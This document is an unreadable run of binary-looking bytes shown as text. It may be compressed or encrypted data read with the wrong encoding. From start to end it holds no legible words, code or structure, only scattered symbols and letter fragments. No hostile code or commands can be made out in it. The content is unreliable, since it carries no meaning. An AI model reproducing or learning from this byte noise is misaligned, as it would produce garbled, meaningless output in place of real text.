��ku=����6�f�վ�:�O%r�L�-;�m�ʉ���n�K���o��?!��0�ס������2ю��r�`a.�@��8&��E�)GN�C�9pYK�H+**����lmkpR�F��9��P��)��'w��/:%(6���rK&���J�{� ���.��z��j�2�pޜ���x�E��A\;5����5wa�f����i���/�U)�Cwt>Z�V3��i� �(��H-!���z"W�*.h�e���{.
���b>�G�\7u��@#ҷ(�����X,�ԱT;�\���Gj�b"u/So� G�`�Tͭ>���/�E��0;��*ek+���aX�\�{�봡�v���������Vq�:��[l"�g �yh�Zv��S�y���D V�X�Y��͙%�b�(��?�����R�"�L�z�S��c(Z
�h
a��xfҧ�<L����.�f�q)Ur�� b)%�zA ���`we�� G5�+�j�׬!4�_E��R4ǆ�ľ���$��_����44�w>#���p�L[����P	I�8����
������Z(�ԍN�٦�Lh̓���bR-#U_i�Scv-T;�� �V,p�ǟ1����[��O;���*m������j�n�(UnT_���y����P�|��	�&_l�E�"�LC�BB�n�j#
���% V�]158s�~�/�̨��B��]G�3���IB̖_���xB�{����3u	���V�C�?3Q�����'X�ݪXv�G��X!�0h娪�0��ƛ�ɟ�5/���#$�b0(�y�i�ܬWo2�����D���[]�<K�X]�W���zs\x%�����L��O1��rA��_��	����T���mź�\�������%���h4���f���҉|8H���cUp�~����Å~g*��w�*W���Q�O9u*Ű�%�fMj��rhO�� ��A�/�.�` eg�p�*��+�ɘ��\WgE^W���x�z����a���7����.��8��X�w	n�2��^��ܪݜ��/Vv`�l�#�c�ʋ��5�x�[���c�V�]?�}(<{A}�*"e�h�tsz�a�O�y/�� �n�� !G�����$�����+��(�h�8�����,��h҆��Hՙ*�(  W��( B��%�y�� vp]�3Q�̸�G���LO��\� ��S�����lv=ݮ���R�-gZ��j����4z������9�r2����^@��B׉��2�����b��:F�*�7i"����Z_��Yp (��"�%�?1���{����1Fqy��_ĻÖ[q鿴KmWoyKS�(u�*lB����RlY7Whʐj̮���M6*�/��ۚh�]=&'6�s2�7YĭA��X;� ��*XQ��A y�7JQ�i���-��}lc���kCk��|K;�ͺ�:�����p�UpB����JX9\�ŚU-9��By�/� `w�+�ts�[�{X��b� 
,�ݽj�9�n����bL���B�-rz�ߏxh��Нe�[]�|�Y%�~o1���'}gi����bZ�+[%#M�C"���癊�v�J��7�0 �Ǐ������z�j������ø�Řɀ��-�#�-�6�̢,���a䯈e�0:梠4Οi����g�,��{Ivq�`�p�9�]��lGj����0��U�ޯᡂH@f�K��W.y����X��������KH��Q�i���Z_��q���1^t̥��,v�O��T�nw�Q�`j6g<@���4�xHH&��N�0�w�Qy�J�=%�ߠ�|\^?��o9:]�0 ��̶�{�*��j[�Y�L��]��&B������k�?1F��=qE��s8� o��`�K���rSwuq+y����{*H�n�}A���cf��<χ��I;+�f*|+�s��F����a8	l�W}!��e�Ư�&mV=��D��H�.��nX�DQ��� �5g8h�]����o[�����g���(o|A��0pRa�:����W����L��W�&��.ix���~?��W��H9=���*��w҈�,����_
Vn�� 4�]xF�Y�k�̼�t�� jd�y��YC;q��q���f]�|�q�����b��Z��|��"��o�|qk��D�8u���ȗ�(�*���`�NG���q%��u��M��^�P�^�`)v��˧����_o�R��.�s�0;y%�\���2��h63������=
���A�����2�̬E�4-�75�;��zD�/_2�p�ľ�)-���[���`«�O�UŲ�uD�#&o��x�Y�(f� ���TsK-��]1\�_�02$�z%9�Y��Az�׬S)4J.�&�Z�\���j�F�%~�Fm�=fɅX�Z2��;��������|��P�CX���U�q���-��!����cx���E۟CQ�[<�,��q\�-�����<GCk!�4�|8�Ұm�����ze�}{���h�KLl�"l�D\!`�/���9���U!��q�~р��d���������>1��(�KP�i�L�̑�3{#�����s�������UH�O̠�(阳�k��V�/+� S1�\B)2����Z��G�����UG����q���W�۬	E��|&�3Z�N�/��A�.�0�Q��Q�0)Z�b��:6�t:#F�egr�{���r8�c3i+��v�	J�@��W���`+n�H������z���m�X�u�V���ד�D*���(M��� b'��(�T ��(^��8��,�Kw�DǇ���辑���'��>��H?�J4��O�!;�/�H�.���U�����dsW3���֙�P�����Jmm-)Uu߼-���͊u�Ǭ��k)q�9�+�ˁ��W�`P��Y�(��X���}%(NF�ܫ�C�P7ʵ��]�a�jW[�@�%�i�s��ugC��1����3CҞ9�Jm]z@�����Jz���M�?7��p(��� ��G��9�Nt,�Z��\4��s�S�M�x�� t���+ΏV\��֔�����T[�FN�ew� %�	�X�
�����S��X�WQ���@�S���^>%�+[��Sݚ��-�<J��o_��6Z���B��ХU���8�킳�8�U��\5�R�6�_Yp�Wb�˿Y���dWqm������" ���yU�="�n��"�4v�e��jZ�N���l��|L���X�B[湨*`��sԅ4z��T���tBXSyX�a+� m��W)2�i߉p�JOnS��aG�(k:���5�3�Vq�f�`�zD�f�O\u^+�x8T$X[��|e�,nv��,��oؔr�w�W݉H�i`Q���3N�r�(\��H0tF�z� Պ�aK�GDqe�lN/��Z��pKG�%GLs�]�P�eP(�Q���S���Y�{A+���	����}���{9��8�H�p�G(��H��r(�D��1D�:Ɩ���\$Ǭ�P���@j�֪�g�E�ck���`[k�~���A���J��t�,��ףh�_�2�9)w��7l��阍7�? �!:�E�
���\UfZ�#�QԽw��j�+�)�ay�,��u�dç�e����5����~�԰�� >��􍊫�SU8j%)����W}�Gl��qy�+�oH��˹Yދ�Vb�����o�-u�.�]x�.���'�v�Gi�j�JM�\�e��W9��V�	����Å6[h�)�4%�U���-��[�4W0<�@�Y�x�i�`_���#Z�>�be�M�\��r���Ct7B`���\U���Z�( IZ#����[����c �E�֠����j�D�]�v�>����:���.�8=��WIb���*m/'� [�3p�w^����
��owE��݂����<���	��ˀ �_$�h��@������<��*�;1������倰M���' 	��6���������V4Z>aM[}�Ats)R�o��j�����"i��u�e����z`�k�D����)Ub�˜9�`�� �7F�\��e����x�濳-��k��.��e�4.�+���Y�����;�={�X�Z:�#��������//r���@i��,[��Y�+�V3:v�I�sxjZe��U]���m�0���3 6��Kn���-Ϩ�� a~J�����J^�4�GOYH �Įh�
U�.��`�����"��]Z��VeA����xڴ�y?>��/m|�Ub���F=q��}`P^1�U4Ը�P�"�2r�s�h�p�V�z="dIr'5�P*V���4�����%8-�y��,	���dշ9��9�,�^�;�WU
}ט�<co��<cDO�r� �h���䩜�4�����O^���WLL�K�c�g�uW�L�"����R�Xu�~�,�����V]��n�-9?1
Ut�L�Qˋ�P7J��� ?F��Nr����`Ub�f�Y9*#(
���lUw�[���Nb�/1_Ar�\?�]Ax����Œ�h��
�7�Y@w��r�4��o��7�oI�4d�(g]bo5��At���e� �h�V�Us׼Wmq)V��%�����tV�yu�K�p=2�4y�,�Υ�%�K6��%��
6����������imé��]�;�08)��e	w(v^N�=C ��y@�E�wa�!ȅ�q�BU�ڗ�KR%*l���(hh����N���K�{��s�e>;ub��IİT�18,��Ա	h�9-k0p����t���,�ʴbۍE�/���{���g�ژ��0Xp�J�%����T
��KGi�9�1X*��i�pg�0 ���Q��]�2�+�)	G%��>��V�.�{M��IC����r��5V7~�ss�R��2-U<.=��;�[��1�X_:i3�/�c�����T�y���:�)�j]�]���­��K�&]�Cp�3�܈����~��X��Z�v6e��/�����(x 爈��wÎ��s���£B�|C�-w�	Ecڔ���n�p=&i؁V���9� ��f`�"��pK_]A���Z����4�6�_�`[rΆc�����PT�k������bQc����*u*)a��%S�WEm��8W�{�^Q*�����s!�8@6��%A�O� [����W�;R��x���_���4;�JKOeB�b g�X�9ƕ	!w^�� ��x�?���x�ɐׇ�����X�N��w��~�u$]
��N4s<����G:?��F�o,
������ 5�-�J41��7��Ж@ �z{0��Z��Zj
�?���X!���20cM8�%b�씚�A�[o(��A���%nq�*�"M��-{��Η��[q����f�ٹU[4��[�� &E�2�i�uG�� M������N���,K����i��n�>%�d�<�j:�"ҭ�U6��� W�b��1�ߞ��颥.��U�0N^^'s�n�zJ��WN51��5⹃�+��^rYԝ �����T#l�p���>���.�Ys"��l�����T5 �J�[�^|h��iE���y	VSm��r�2�.#���!r0zs.�l3Zͱ�t�)Ӵ�;X[.�W����Kf��u��(! k���*�U}�0����2�Q������o_���OG����{NI�3�,$Ì���Fމ� `�'t� '�M^� 1�&��KG�Z��uu(�ʯS0Z�O5Z��
�Y常U9��������2�����=e�2��
��)�k����6קx��8�gV��S�\�VNR�É`��ķ"q����7�Pn�D֪⎶�o��G-�y�InwLv5U��Z��<�,���K 9�f0���5�+�&SϜ���K�����I^L'yu΢ᙶq���|B�%��,����mA�G�k5aO8�.�$u�˖2����ߵ�x�Q,.^�c��V5���ݕ`4�`ht��1 �s�R:;��)ɰ�*f�w��Ih�CI2�tP^*؎��]��Lv�u��B�T&��-��u$3MNY8Y=^̻ɗn�ߜE��9j��@���FC�]���F1;�T]s�qM�:�M�`�������� &O��z���q���J�p�ʹ1�\F��V�G�hp[A�� bY����gɓ!qWe5מb�r�<1���c�( |˓��1WL}(�ə� a����c���X�y]u�\c�=��bG��f�b����ը5�hT^3�*�ts�eZ�X.6��--�v}�e\̻gk4�)� ��Q���AT�������*�TG�����p}�l�(�L�Ĭs�!h��1��
�WG	2Im���e�ŗ�,rц����T��(��1�EM��rj����-����-O���:,�oJe;T)��m� ��p7-�st���e��;����7C����~�QSMڿ�Kj�݋�ħv��lF��43��sh`{���CF��q�ĭڬ�
��<w�`���=:��N��z��*U�S,���#��K[�j*�Lw�a�f��~Oi������^�������ȍk#	��h�n��D�8������c.���_��@M����x��*���ax���d/Zqٿ�0jо�ո�Y��ӛ�3p���Hj0�?x�ւ���.�_����|���s��`dys뼦���v1(ϴL�C�CKl����lNq{���^(�?(�zJi�X�.�r�`��c'S��4tԤ�5=/8��j���p�\����s�w����6L�Q��?���/�y����C��[� `o��1_%��
�ͥt^�l��2�Bֳ��#ɕ Xc)��PL�A��gm�c�B�M�Fb��3���������Y�E����K2J��;Vc�(kw����������k0D:a������\�e���d�"�|JW
D��R�,��ә���� e���ږ'0���L ��X�^�q���.��hz|Ot��deѿH,V�Y� �a��#h)92�i�G�5CY��� ,o�<PN+n�� �x����S�~�2�E�&_0�F��X��v;h�P:��^olJ<fe�Qn/X��
Q���wՆ�n?r�H������GZ>��(�oy��m�z0��!n?q�����m����+��S�33�m�c�(���(^/r���8�T[�Q m�L���9i/�@�@�Qͻ,�DVֶ� �=���B��]���YBe$�[>b,����w�E�e�r�̜��\�M�Mm3G�  /I�#?�#�ڶ�yV�2�[�ט�xhȎ=��iC^<�a�0XuZ�7�*��x��ǘ�Rj�t�u�w)�cK�������ud� f�i��N�����<DPi�q�����Z��/<s��]���]|�[�ʯ7��5�'f����F<��8��-�՜C��5{��V���Dg3Pe�/��:OL@�
�
?x�y���* ڞf�Z�� ��wB�H��x��(4sיJ+�f��3�Xg&��b�8�ej��(��md�^0��U]���=���s��A��~/Yz��B��,p��Q��ܷ�Q>Bv��M5� &N�Y�-���8�X�U�ʂ5���*�|ĝ�N�{*�R���\�0��3�qH@aiݾ"���gK�-�0hq{���T�l�����,��=���o7�~��Y,[���y(c�q�	�,���²>3�-K��̳�W������q^��������h�u�75G1�g��"X�m��<�� |���3��� ���i�r�LMt�%)�0.��L��f#`��̝C��߬@�E�<Ζ=���olo�c���p�{f4�8����u���5�����*S��L�N�Pf��"��?�x
���e�Х� � r"�y��2�h{�aU�&|�4�(k�#X�����b������#HZ��j<~YZV%��ɶu�AZ3��Ɯ�/��@K9�&�y�X��Ķex��� im���7L�J�(5*�+������W_�u���Β.P�jn7/Q�)ɻ�c�^ru��[����Xf��MV��c֞	p�]\Ģ��� �ُ��K�������k���$%C��WFVP��$K�_�����>�Q��՛_k��}�0:5K���Ye����1ܿ�R\J����+pQx� oM�CO�"��s��KO�Kv�=s���w9-y�͒�_������ �[js�u�+�ߵ�.W�T�[�礥V-5��4�G����'� ctX_���(Sn�*�P��v(_Va��*/�B��_��%����\A�K�V:M���jf���2%c �ט-����Fs��D�ݼ���(��q�KQ�Zy�/%����h�M��gK�J�V��+�6At1FXt2�6k��0ց�fT�5�%��/��G�j������|�=tJq�)�%�7��)
��Ω�!�w���ZkL��.���N�G�+��
e����ʺ���]{��7ų)v`�b�_�1 Z������{=��[2���K%^Z��u�|�j��xG�̹	T�:�7UdU�2˵v��ftW]�Ե�����p+���:�묵 ��j=����s���ns��.����V�X$&���4h�k;Ls��̔-��p>���\;evO�5+X�k�)�z�ie��-��3�`�*��jY����q���2�u4���kel�@��@!�̸SR�@/+	���|��8�L����qo�m����E���P�0��t�B�a:D[�ޜ�f`ؙ�3�L+>F^xVN�`�G�ƭ�ʟ`�O�%��-��(pU��嚣�MsD��4�HfU�a�P�V���D���{�lT��6.,�r��/��Ȅ��@���&�e�@U�M%J��bY,���Q���X(%����[o���k�?yb�a�� ʢn�͐�pp�v���%^b�(�cNÃ�#)�U۬Ht��Av�7����QÑ{Z(fr�w��m�р���/}%��Vŋ#Ͽ:<~e��:Y�%��y����qo��x�p�`�r[�
�@}�}��ßVe�@R�9y~�hzo��y�[�����@uM���z�p�C���e���̤��k����=�~%�k�.;�(7����,����2�i*b��|\��5}8�ۈ�E��1\�ؑ� 8�FA`���l��ɷ��B�w�S��yDuҔH���]`��!�hɫ��J��Dr<���AV��Ci��(�Ӛ�G_ļ��ye헖/����b�<��?�L����9ǉ]s{�"�3w��ĮG���s�}ޑ�3� �� �ҠJ����!m���~9�Z8` ����T�E�����H�D�P63ӷ1�8,y{v�,1�_�\6�.�n#���Z����h�Z%j���i~Ѡ�
at���9�_�.tZ������M2:��PUi&�";��f.�ʚ<ą/2�Ѱ�zCVlϕ��w�}ȶaX��ݖ�k�2n-$
�ߠ:=�Ej�
�?2��]���/qǤ�SC��.����:,��<��a��}J�·�)��_���=!�����f���T~ڜD����`� e�M~�o�0��Y��=3�C�j���.%�x�}_�P������N! ���I��2�x�Aj�� ]��5�Cȹ����C5w���"��v�� �Ak�� ����7۬]<ӯ�~%�S>��d�Z~`�����.� R�>��V�\�R�����f&Em�.FNIm��c�Ӧx��ۋ��ɡM�bN�zE-���qߥ��.���@H��c��RZ_#3Wm_��)��-��a�OU�[���b.����*�],pf."�k����^��g,��"d�����ˣ��%F}l0g��W;�&	[���~Cu���ê���w�;L���$Ms��`�����j��f�7���8Y���k����C(�t��'�x]S�-[I�o1n�U�m��@M���+�8��̞�ĳ�UcH�#P��Ձ^U��� a�v%.��X�Js�a�
n�%_����0TEiZh���T�L�ْ��gT�f�v�/�H;�AY��1̼�s���|��e���x���̦�����T	R�J�T��г����L���Y�u����j���s0^k=�Ez�6g���H,��	F5�B1���;�
Y��$T�2z� �&����������f�&[�9�+�}�+��H��$�=�\EM����]ad>F:�^�n��n�:��� Ns��X�B��j��h�s��8�pӘo�M���n��>ff��~w�J�-�� ��#�2ﴫ�9��4�E�]�N��b����w�&u��n���0S�@F�ϙa-�%���0h���8���r�k���(����e���k�b1�C?Α��k���+�-���K���僲������<�۷��8�@��+�Ӵ��J�Z�*�5*ا���b��?��%�멹�l/�xc�t�q�e�}�WY^�qn�~�]�����{��I����&��*������1�:�O�wBs?RYt��u�"]]?R�=
�WHV}�(�2��j>���,so�� ��J,y>�`��a�,p����x�~b-0 ����T�"n@6<���
\�;zD��.�vl�q�V��eP�(��������-�3��s���>�B┹����Ev���D�*�z�}�t�:9�s�+\x�s���|z@pe�A�ۍ^���W]?�F���T,�w��mƆ�u�zn�_����ܭ�zJ���A�.}�ĿDsޥ��`0_������SR��O1����#*יv���i�G���J�Gd��ph�v�\V��gq�P�^&ŁOx)sq�2Ar���+�`7�S"�D��U��Z����̊ݎ��o�6�U�1�:�Oa՜�K���]4���H�{�Ѱ-�z�=�E��)ˮ ����̪r%��Ef�PS��D�U{����U��k��yi��N�
��ڛAF~Ӄ�s���"9��ǰ�
����4?�Bi1b� ���W�}�^���Gy)�� yqI�\�[�K���1�JG���Na�QX��z�?�n��ns�mQ�*w���:,�i��(@���s�����5b�nR�|,f9ybv�+�\��]����j�k��S@�Wo��CVg�/H�*�o�W\l?��	_K��̧,��P�S����7(�79L.6MA�t\��"�|~���~eӋ�z�W�q�r�����W
f�f_4p�}j:P�h���@�D^����?x�q��e�ZA1o�@o @t�t{���oh�`���Quϙy�y�����۷��F�]�[���b<��Ap2��Bٴc�I���+2���S���[0h	��A��x������گ�c�E��:2�w�GO�{����+r����An�g�\]B��dS~����;�������fU|B���:����sL��D����E[4}�b�C\�=5(m8��e:W�$We��Z���;�?3 d���(4O8�h2�u8=����^���|E�"]U@�+�U���a��T�X��b���m:�[��LXc�򄽸�n+)�OBXc�˶
hL��yZQ��K��)po׈���`��R
q���MF�kI�a�5 u�
������xV-wK���*�q�(�u���Y��؅`?���K/G�k�mQ���ޘn�WQp�9�* +������(բ�9s~!�	c�q�ܿ� ��h�����!���0�Pw�� 0pAR���7+�T��Hy�ұ|�W �����+��q�v�+��*���)r����۝�&e����J\�Ϡv�Z�*r:����tށ�]	���^k��7W���������x �p� 93�9�Lm,z�.�yg
9^�����WL�����v<�f��r�0CWơ�)��L"��Tb�FBK��z:K����aR������\S��v��7=qY�^F�i�g�;U=n,4����6�`��e+�I��_�l|��kUn|�+�9�i�`��؃���9jĀ�Qwyএ2�/� yT��9�82�i���e��x�KJL�E,l�V�L�`6R�S&e�]ǐz�a-�����#K0�Zd�I�*�Z /vM���1%���s��9Ա�?��7���~�= �f�e�?!v>����~���f&tE��-�et��W%W��W\L�Oi&����Y��L����fK�`U��xcL�
�]�]nP΋�5������#u�?�'_M���'l�8�b�]"@�u�	y��=~�mr�����Cy�ߘ!M���k4�@�,��� ��^��<�ޢ��8�;�E�_I�K�pf�@��_���:���"�̾��=��"lőU�n����dYͭ�x�)Y[�*�2 [���Unz��� E��v��}�DV����e<��s��S�����D��_MKґ5i��t��Z�� zy��Ϭ�7\�$�=�Z1��:�5�t�f^������}!�ōb;C�4���CW�7����\1J�����P(��}��`1]nQ�k,��9��D��/~g~MJ#C2Ȁ��%�ƕk#�޲�^�ĻAx舤��Ei[TX��mjw eNX��M�I��49�E�Ŝ��y��'P�y�`X`�-/������
�O����l9.Yj���2�U�tr�?�,b�;>�Q��V#H�t"V���)6�㶏Y��ADü~!��ښ`� eqG����-Sdq=~����NG��i�L��	N��یW�7
ᬟi�@d2�3�:w�8�,dkw�8I���ޥ iqDd*�c*��7X+�3l��]��D�z�� `�):Y�8��a��,׉J�`�x��.E6,V(Uh���������P�-�G�l�n�Kg0��t���z �3��<���� ��:Pg�� %]\;6Y�(i�
�Ļ�{�����h�	�'j�Y���:1�e=3)%�U��%��V�%t�C��qQyGQm#J��7��R���J�9iV��͑�[�㼫j���P��Q���ɀ7��x]ۊ�	��՝fL����d�sFl}(�K�@v�@���Z��r�@8n&�����/�q�!X4���a����Z����-MADŀZ��-�d,=z0���n��
�lH40\�'Um��(������q]KQ�E�� �0�����U��@a����Ŭ��+�(Jo�?h1[z�� �9�t�`���8�4�^+q�*�M���[��	Pm����z�7K�?������Qյ������!��QK���̦Ϻ��,�/�L�K���E<�[~�x�*0ֈ�++���\�|JIR��P�'�	V�.�u$���a�3�K��R઩@M/�5�����U&3�pYś�����B�����Ϟ���y\��cؗ~%^�L3�� ���n���L��>cD
F�yb��C��h`f�5(�8�#k=�!\2����^+��ᬭ�%a{��pX�([��&CcX�<�n20l/NcolP���A܆ �����N`��8T�Cr��8�p���C� F�v��O�/!�����*��f�y���V����5�f��ϴf[/�7!�qSAR۳�����GZ����R��qH[��,M��|EN��e�`��f�	�o
thˈ n����hR���Uf"�O�V� �C09N��v!Յ*�+-�a�Azi�`óMZ��E�r_������[�y��©�
h�(����c��^����9^� ��e=�����Y��{� ��w,G���sJ��.�r��JDF���%<�5�}��Hٖ'S,J���ϴ5��������c�X��s� �J��(]��6ҹaLr[^�Ϫ�c���Ŕ�� �c����H�t1�9�k�?"�L��+�E�e� �Xv����X��E<�ؕ��i��J̪�1D��Z��\�u(*�_���N�"9�������d&{���Eyq���(uk0iD� M|�_x�\Pq, 6��@j��,��V��F�	Lr�%�M�}D��4%�@�p�����q�U��T�j�g��� aa��H����]����K8y���KLvY���hn�?����@@:�k�H�D\`�\���tfj��G0Zd��i+�Ň�wAh7���&��m?52ى��n�h��U_��	��T��J5�F�a8�����xƠ}9�I�;{E@Z�Q���G5~�YQ�W��������-`�8	��xҠ�W���_�t�XFM�CoB]�T�1�A���z�~���z-|B��/)Ԃq(q6N��R�4�.7:��]̶J4bPcӘ.�3��,#܀;E�����8� f@p �3�g�P;,�Ff�S�J����|ı��&h��+���,�7NOZ�Qc��	���5(�#�&�.]w�6Zw���m�c+���'�*ӆ4=/Qռv�e�ʌ�y=�$����p��b�=�a�1�<��<6W����S]:@[A�����|��N��_07iՀ�͹�-Ji'*��i�6�Ӓ/�̨h�&9�VYPB�\x��O�-�A�1�����Q�Ĩ�סi�J_A���i��M�w�q͑@��K�ޕ�FYw-���ډis����^�#v���*ؒ���1[����OHN�՝:>X4�^Ъ����������R
��4�A���+�b�%>��8���`�����e��L���U�Qr�#Fy�D�LK`��d]n���
������f+�a<pj	�~S�X�b*b����C� <�l��\�ĲNEv������x6i%1��M�5O�!G|����bZ-nw�  �/�]]S�
�Z���J(j��;DzA+d�z!��9�w�� �r'��P�&���=�M�K� 0Ԧa]뛈eV=MD�yO�`����ʶ���� ���`�� s@ z{1H�UK������%o3*�F8��m��.�Jh�� Lg]�_N;qg^��L�WN����(+
��d��M@J�7��1��w(e}J�}P;L&Zyc�k�*�!����}o֮�B5��T��B�A�wZ�ҩtn��ݙ+~%����sb}�hb� Ŗ�~�Dm|���+|7�l�<�����N���X�R�p@��f�]��E�+<����VEF���0��]���Qݠ	W9N�X�"�p�� s!N�F����&�Ob���A~(>'��.:�*ە��U�"�@ph�S
�a߬Mf��E*آ�v>��:���c�B`ҫ3'�`g�&�WS�Q���@���\� +��b�D�.�0�1�CG�k'5{r���Y.A+qE��Ɯ���Tթo[��D�}�H�`�6�Q�`� 2�t�Z�+���̶ŋX�q0\үU�c]Sпģ�*��qJ� �M=n&��>!�Q��,V�����#���o��EY
�鮓ͅ�1��:0li[T�jP|5y���
^gʱP2�آ�@�Bڦ��� ����Q����+���͉�@Ǭz�+f�j+͇�[���}�-�A1�5�N,i �K*6���9DqU�W�
���M���f3���������v�0�X!��K@����7��	HlJf��5U�� � a���t��J���O�(�7�#�"T�1����b�IR�D�0�`��qzgĸ=<��[D����Y���n�%���=���޵8B�,���7����WW�@T�]�]��&��q��ĵ���\w�b"���ѕ�3!Mk����Vy�@�W��3�>�*�su����W�Qe��d��Var�R�\�����Z}_�%�ɢ�'T�
��>_�@T(�Y�IEx4|�h.��X�.��
�Aau�ܳ���a��R���L���S���p�\m�7�H��^L_>e(@2�&��49�X ���&=b���*ܵ�J몿����e�F�+&U`�V��	7*��]�8W^�Ў���U�'X�_OL�>�n6���^���ɝ�c=/���eU��7:�xs��ɰ>�3_ӈ!�e⸁��stԮ�� "�ۡ�"�
�D�AݚC/�ς9%�o�����>x�/�9IN������ո��[Az�&�A���5���t�[T�нE.�8�������\�+B��mA���QnB��3"��[oo�7�Y�ե�ä8����\�*�x�72�1)�c�ļ��.\�p�%ڢ�w������f��<<Ģy��(��x�&T��yt+Ո`l��9��ʂ��Β�!��}����M���h�EWA`b9��*�HTZ��Q\��+#I���JWlj&uί�Z���-'L�P�Lği]�X*����.�;P����aD�`�~c�w�q�;}f:|N��%�rC���O�4��{� BF-Z�qo�Fu��U��Oo�*=��� ��b�矴8��T��IV�sMĥm�MD(����(��4�[K�h@�L�� ��;�0U'� �%R����P�zu�̆-�߉O��ԫ��//�d��[�A\�y�K�0v�cU��oR�ke_��3z_ްW�Uk��������.aAs>��e��C���B���a= ��W��߬f�w�+w��U\A]%���I]舃���H�Yme��I}%�i���47bX�ȅ���Ģ���.�d�HGx�մh�k�o�@S�s�{�,�%k�Z_�W)o)�����\N�8����6ql��(dB��ʕ:�F��:�����H@�[h��bdI����� "�.%N�?y��xscm�?�O��3):�u����xF�]����E��M'�<n�` ������I���2�l�*����zk�2���:AT-F���|@*��ސM�3��c���ڼ�5�C.�m���f��k�܄���"���e� �mا�0�Ly%��J�+Pk.��p9�/f�~af9��-�#c2�P�\�Ь��% �l80��Xt�C��h������:�������W[5[-;"�$r3����k�\g�㴠�"U��8)c�ވz͏�<@@fΕ$�����x,��y�x����X�_\8{j0��笰��f�ݗ�,H��	GU}������3d8mDԛ�r��-Tl�� -����q,]e��7|L��X���ĥiE��b5b}ɤ��v)�n��i_PrV��
ӏ��*u�r�p�G}��S}8��pQϬ�) P��؇+Mj�lk��Jp<z+1^�]�ǜ���]�qZ	X���� &K�|0��w�����-̈u�s��~��<nȯr���lZοQ��չY��`�/�4V̒�Z�Q���e�0��ʾ`��UH�o��.1r��\�p`�yL4�۷Ж�ڭw��]��Q(��^;��/�P&���*�b(�-�.`% G-�� w�7g��g�bF]t%�����:S������<��	U�f��=���h�C�A�%��-l�Z�S���ކ*5�
�٥�WG=&����j#[N�ޠ�᭫?賫5��n5K�ӔȲ���ĺ`Y�,y�j��R�
�8���KC�Wv�Ȅt]�h݌"�&D��U�Q ��,n��P3q�l�H���Z[כ��>�a���J:�Q�h�?h�g)�5�Anܜֽ5��h��/�#~�=�C�i P>`�mI�s��2���g{b)=�{� "��"�\Z�r�WIUĺ���eE��X1_K��!�ߤ<��ݏ'��l:��n`��
U��fBհ_Lԭz%@뼗�L�w)m@"���0z��-"W���ķ�VC%��7�P�:代507�d?�P�hSé|n�tQΠ����Z���,����°�h=��[t���zͭ?A+.�*�Y`�e� ɩ���,�;��2�)���a���)�r�-��[��~`4� �)��b�}�O;�S�=���� n|�j���q\Ps�ĸտ1*N���0U�b\/-Kn��1Y�cdW�,�o����\`�U{믏��M;0^`��58��?$��@3-S5^�B���,U���.¾c�=P홇�� 4rc���GkR��x�u�}�8-4BMc�����jd�Kq윜�u���s��L*Q���,��u��I����T����t{�A�=�r���"���L���}epb�����+P�(=\��v��J֤sx�Ox#���H/��8�K��W�E�^x�`��,���\����h�w XO����u�U��K��*#l����o�A��'��bPg=+kvX����w�KۿR&5�fLc�a�_�8�lܡmϺXk���E:���b��������0UZ�ѯ1&�<�e�O5�L��A���ـ1��m���1����u3� m�k�c�+�#F]�C���-��jk�u��j]i�vs.1���vԎ�kG��q�X��YH� ]�P
�bӳ]��xN<@ҹ��R�w�iE�Ŀ��R�}� �f曄^�P�L8�	
���(���a�e��R0M�)����Ԉ��ƚ�͵2:��Ϥ,�x�h�� %R�z�݉�o.E�ʚ�b���H�%G�� ��e��\pj#�
��$�
�C��Pj�gX������g�*���rW�e�K6��	�_F ����z�QɎ�4t��9uPT^+1i�5��v'RS�\�}����9a+8w���d�Y?�ڤ����`aZ
�0��5(Ǔ��f���7�c�I{��v�'�?�lmh���r�f�H�s�;���|8�Α({�Ӕo����;᝛��â@#woc_y�C>��+�gVh��qY�_b4���N��ľE�Ѫ�H�җ�s���\��T�rTq �^j�|EwZQ�(P�ҥ����8H�{ö �b]��c��֯� ����3�
��`/'Xߡ��i�A�}KR���a��qXb�N`���W�����V
��J�@�BS]_���ݭ�L:ǈ�ʏQ����뛍�X����h��zK��z\X�PҜ���&j�'f�7@+x�Q@�0==��@w�r����e�7�(�z]z�ef��v�R�k��I`K������2U���0��n�0�^u������M�����\�೷�n�Ĳ�`uT��&k���Î&���Kjt�Zs1��At?�uC�n[��^I@%z��!���D$�t����34�T��xb�q[�bX8�۫�3����u���9�
���ATմt�ʐ��=~�+͛g�hZl��9�c'G�A�1��, �)��8m�3(/<S3�Q}����r�<�
жC�Y�d�%\3�ǵ�N�2�7�si3+�(7.嫛;�z��3D �͇[�B�] �S�V��{B����j
�u�`sI����^���m]��%1��m�q�`�f���e�;f��h����k��v�)�]75��MK���%��n��+u� ��b�.p�l
�vND{��̲����Q����;�D����?x��NJ��$R�])Ɍ��״N�Ļ��ܴ�5�S�P�'�w��Q�������2f��\��U�*n+鯉�qp������9�)k/��o<�޵.&�/f*�q(US�7l��i3��o�>�����ϮÏo>�,���۶�^�H��o��+���St�:z=��l7�X$���k�}eN_�K����Q�������a��WF�!L�.%δ3�6	N��������Sw
ט.��R˿���T��E\��h�t���z�[�7�X��X��0[��N.y��@P������]]\��[}y�e#�V�i�v.��z%��aj��[����Q�����mKT@Ha�o���t��F�x�{�$�9�E��[B��	f���V鱔S���b�P�clA4�^^����1��J��'�D�容�x�҃Oj��q�PΏ�y�q��,��mT^�}n-�z���Kj���%,�翙�i�vyԮ��?�_%?$R�gD�����Xul댙�).�B�l{�"�mB�i��q�!��U6���-5�3�-}���05j��m�*����XQ>�a��v��Ɓ������ۋj��Y��<��̿,ݬ~= o�^�̢��q�� �2ʼk̠9���W�i~I�]ae�^��}2��9��D�q�Iie���%T�Gw-��Bqe�؁.�Ŕ�i�ۧ���۵3 �8vm�G)�ʵr�u��������.�+A�b����c~`��ڔ��<Eȥ��F��_1�V\��vTA{��CG|c���'q��H�.Q�� ����K0l����U_�uQ�mV� 3��gC|E�n�� `o6ܥ���!Vl8�PH,T�ڣ���rbd�}�3]��j��5o,�h:E��߄�{�Xo��cU�;	��3e���cM�$ÜR�ܘsu�n+�Ҋ.��+C�19ⱟ�-��@*���Iaf���阔�Q�Ѡ��}�^o�JK���-S�ۃ�1w��,uy�h��()m�Vz�
����X`-P��S�y����r���XERV?�KI�e���1EP�{���q�.\9����-Aw��u�=|A@�ݥ����U\��%�ܦSR��Woo��t�/5A��
ao��h��0�<��*,A��%4��[D@�	v��Q4����bi��=�q"���W�ɶ^��u���un����*Qb���	&2� ؅�<Q-8����ghɸ�qoIu���R��f��6{�:��0�ŷ�R^ܙ��`r�	�n���)J�Q�C���0����4p�c5ٖ{6שЧ�!*-ڣ��"����"|0���)k�jZ�����:��f��W�]m��k�)+(z4����״]�F���]�#O�� ќK
